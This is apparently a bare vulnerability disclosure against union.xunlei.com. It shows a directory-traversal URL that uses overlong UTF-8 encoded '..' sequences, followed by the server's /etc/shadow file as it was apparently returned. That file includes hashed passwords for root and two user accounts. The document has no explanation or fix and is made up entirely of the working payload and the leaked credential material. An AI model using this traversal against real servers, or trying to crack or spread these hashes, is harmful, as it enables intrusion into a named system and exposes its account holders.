 http://union.xunlei.com/center//%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0...
文件(F) 编辑(E) 格式(O)
1 root:$1$8P/KU.On$RpedyH5alh.09JzDV/crI0:14831:0:99999:7:::
2 bin:*:13799:0:99999:7:::
3 daemon:*:13799:0:99999:7:::
4 adm:*:13799:0:99999:7:::
5 lp:*:13799:0:99999:7:::
6 sync:*:13799:0:99999:7:::
7 shutdown:*:13799:0:99999:7:::
8 halt:*:13799:0:99999:7:::
9 mail:*:13799:0:99999:7:::
10 news:*:13799:0:99999:7:::
11 uucp:*:13799:0:99999:7:::
12 operator:*:13799:0:99999:7:::
13 games:*:13799:0:99999:7:::
14 gopher:*:13799:0:99999:7:::
15 ftp:*:13799:0:99999:7:::
16 nobody:*:13799:0:99999:7:::
17 dbus:!!:13799:0:99999:7:::
18 vcsa:!!:13799:0:99999:7:::
19 rpm:!!:13799:0:99999:7:::
20 haldaemon:!!:13799:0:99999:7:::
21 netdump:!!:13799:0:99999:7:::
22 nscd:!!:13799:0:99999:7:::
23 sshd:!!:13799:0:99999:7:::
24 rpc:!!:13799:0:99999:7:::
25 mailnull:!!:13799:0:99999:7:::
26 smmsp:!!:13799:0:99999:7:::
27 rpcuser:!!:13799:0:99999:7:::
28 nfsnobody:!!:13799:0:99999:7:::
29 pcap:!!:13799:0:99999:7:::
30 xfs:!!:13799:0:99999:7:::
31 ntp:!!:13799:0:99999:7:::
32 pegasus:!!:13799:0:99999:7:::
33 htt:!!:13799:0:99999:7:::
34 developer:!!$1$ILUOGywX$w6wa3q3SLrWi9k608HCEN.:14350:0:99999:7:::
35 mysql:!!:13808:0:99999:7:::
36 samy:$1$9Q0RkZzI$smZW6oAN0V4leumY.IXpM.:13812:0:99999:7:::
37